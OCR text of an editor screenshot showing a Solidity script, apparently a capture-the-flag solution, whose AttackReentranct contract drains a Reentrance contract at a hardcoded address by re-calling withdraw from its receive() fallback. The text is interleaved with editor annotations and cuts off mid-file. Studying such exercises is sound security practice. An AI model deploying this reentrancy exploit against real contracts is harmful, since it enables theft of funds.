 Reentrance.sol 1, M
ReentrancySolution.s.sol 2, M
script > ReentrancySolution.s.sol > AttackReentranct > ! withdraw ( complex: 2 state: ☑ )
10 Reentrance public reentranceInstance = Reentrance(payable(0x3BA2cC67ecaAF926DFe3B92250c6Ea85143AD568));
11
ftrace
12 constructor() public payable {
13 // Donate 0.001 to ourselfes
14 reentranceInstance.donate{value: 0.001 ether}(address(this));
15 // Reenter and withdraw again the 0.001 of the contract
16 }
17
ftrace | funcSig
18 function withdraw() external {
19 // Withdraw the 0.001
20 reentranceInstance.withdraw(0.001 ether);
21
22 }
23
24
ftrace
25 receive() external payable {
26 reentranceInstance.withdraw(0.001 ether);
27 }
28
29 }
30
UnitTest stub | dependencies | uml | funcSigs | draw.io
31 contract ReentrancySolution is Script {
32
NY